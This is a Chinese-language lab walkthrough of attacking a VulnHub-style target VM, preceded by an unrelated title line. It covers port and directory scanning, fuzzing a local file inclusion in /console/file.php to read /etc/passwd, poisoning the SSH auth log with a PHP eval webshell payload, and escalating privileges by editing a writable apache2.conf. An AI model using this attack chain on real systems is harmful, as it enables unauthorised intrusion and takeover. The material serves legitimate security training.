數(shù)據(jù)做圖網(wǎng)站有哪些內(nèi)容域名服務(wù)器查詢
文章目錄
- 一.信息收集
- 1.網(wǎng)段探測
- 2.端口掃描
- 3.版本服務(wù)探測
- 4.漏掃
- 5.目錄掃描
- 二.漏洞利用
- 1.分析信息
- 2..fuzz工具
- 三.getshell
- 四.提權(quán)
- 六.nmap提權(quán)
一.信息收集
1.網(wǎng)段探測
因為使用的是VMware,靶機的IP地址是192.168.9.84
┌──(root?kali)-[~/kali/vulnhub]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 192.168.9.75
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 d4:8f:a2:9f:51:49 Huawei Device Co., Ltd.
192.168.9.12 7c:b5:66:a5:f0:a5 Intel Corporate
192.168.9.19 04:ec:d8:8b:87:06 Intel Corporate
192.168.9.84 00:0c:29:ea:db:a2 VMware, Inc.
192.168.9.22 30:03:c8:49:52:4d CLOUD NETWORK TECHNOLOGY SINGAPORE PTE. LTD.
192.168.9.7 42:45:ab:5e:e9:ce (Unknown: locally administered)
2.端口掃描
可以看到只開放了22,80端口
┌──(root?kali)-[~/kali/vulnhub]
└─# nmap -p- 192.168.9.84 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-03 06:47 EDT
Nmap scan report for 192.168.9.84
Host is up (0.00086s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:EA:DB:A2 (VMware)Nmap done: 1 IP address (1 host up) scanned in 89.54 seconds
UDP掃描
┌──(root?kali)-[~/kali/vulnhub]
└─# nmap -sU 192.168.9.84 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-03 06:52 EDT
Nmap scan report for 192.168.9.84
Host is up (0.0027s latency).
Not shown: 994 open|filtered udp ports (no-response)
PORT STATE SERVICE
1033/udp closed netinfo-local
1885/udp closed vrtstrapserver
20411/udp closed unknown
21702/udp closed unknown
42313/udp closed unknown
62958/udp closed unknown
MAC Address: 00:0C:29:EA:DB:A2 (VMware)Nmap done: 1 IP address (1 host up) scanned in 0.63 second
3.版本服務(wù)探測
得到web服務(wù)上架設(shè)apache2.4.29版本的
┌──(root?kali)-[~/kali/vulnhub]
└─# nmap -sT -sV -O -p22,80 192.168.9.84
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-03 06:53 EDT
Nmap scan report for 192.168.9.84
Host is up (0.0014s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
MAC Address: 00:0C:29:EA:DB:A2 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.57 seconds
4.漏掃
nmap自帶的常見漏洞掃描腳本,掃出來兩個目錄/console;/images
┌──(root?kali)-[~/kali/vulnhub]
└─# nmap --script=vuln -p22,80 192.168.9.84 --min-rate 1000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-03 06:59 EDT
Nmap scan report for 192.168.9.84
Host is up (0.00070s latency).PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /console/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|_ /images/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
|_http-csrf: Couldn't find any CSRF vulnerabilities.
MAC Address: 00:0C:29:EA:DB:A2 (VMware)Nmap done: 1 IP address (1 host up) scanned in 32.64 secondsNikto 是一個用于網(wǎng)站和 Web 服務(wù)器的漏洞掃描工具,它能夠發(fā)現(xiàn)各種類型的安全問題,如文件泄露、不安全的配置、弱密碼等
┌──(root?kali)-[~/kali/vulnhub]
└─# nikto -h 192.168.9.84
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.9.84
+ Target Hostname: 192.168.9.84
+ Target Port: 80
+ Start Time: 2024-04-03 07:01:51 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /, inode: 38a1, size: 5a72f099ae180, mtime: gzip
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ OSVDB-3268: /console/: Directory indexing found.
+ /console/: Application console found
+ 7915 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2024-04-03 07:02:57 (GMT-4) (66 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested5.目錄掃描
┌──(root?kali)-[~/kali/vulnhub]
└─# dirsearch -u http://192.168.9.84 -x 403,404,500_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460Output File: /root/kali/vulnhub/reports/http_192.168.9.84/_24-04-03_07-04-58.txtTarget: http://192.168.9.84/[07:04:58] Starting:
[07:05:33] 301 - 314B - /console -> http://192.168.9.84/console/
[07:05:33] 200 - 456B - /console/
[07:05:45] 200 - 721B - /images/
[07:05:45] 301 - 313B - /images -> http://192.168.9.84/images/Task Completed二.漏洞利用
1.分析信息
images目錄都是圖片沒有什么用

console目錄file.php文件,打開是一個空白頁面,php應(yīng)該被解析了,看到file.php,應(yīng)該就連想到文件包含,但是不知道參數(shù)是什么,使用wfuzz爆破

2…fuzz工具
wfuzz`可以通過替換 URL 中的參數(shù)值來進(jìn)行模糊測試,以發(fā)現(xiàn)可能的漏洞,如目錄遍歷、文件包含、SQL 注入等
┌──(root?kali)-[~/kali/vulnhub]
└─# wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://192.168.9.84/console/file.php?FUZZ=/etc/passwd

像這種,我們只需要找到最后一個字段為/bin/bash的用戶,才是可用賬戶root/natraj/mahakal
┌──(root?kali)-[~/kali/vulnhub]
└─# curl http://192.168.9.84/console/file.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash
三.getshell
文件包含如何獲取getshell?包含日志文件,Ubuntu的日志文件/var/log/apache2/access.log,經(jīng)過測試沒有什么東西,包含ssh日志文件可以,/var/log/auth.log
這里IP地址換了,因為靶機出現(xiàn)錯誤,重置了
ssh "<?php @eval(\$_POST[1]);?>"@192.168.9.85
訪問,若看的不明顯,查看源代碼即可
http://192.168.9.85/console/file.php?file=/var/log/auth.log ,

蟻劍連接

四.提權(quán)
在系統(tǒng)中查找所有可寫的文件
www-data@ubuntu:/home/natraj$ find / -type f -writable 2>/dev/null | grep -v proc
/sys/kernel/security/apparmor/.remove
/sys/kernel/security/apparmor/.replace
/sys/kernel/security/apparmor/.load
/sys/kernel/security/apparmor/.access
/sys/fs/cgroup/memory/cgroup.event_control
/etc/apache2/apache2.conf-writable:指定搜索可寫的文件
grep -v: -v 參數(shù)表示反向匹配,即匹配不包含指定字符串的行。
proc: 這里是要過濾掉的關(guān)鍵字,表示進(jìn)程相關(guān)的文件路徑。由于在一些 Linux 系統(tǒng)中 /proc 目錄下的文件并不是真實的文件
可以更改apache啟動用戶,然后反彈回其他用戶的shell,就是說在www-data這個點發(fā)現(xiàn)不到提權(quán),將apache的啟動用戶改為mahakal(natraj沒有提權(quán)成功),使用mahakal用戶中的弱點拿到root權(quán)限
修改/etc/apache2/apache2.conf文件

然后重啟靶機,打開蟻劍,打開虛擬終端,用戶就變成了mahakal

六.nmap提權(quán)
這里蟻劍提權(quán)不成功,建議反彈shell試一下
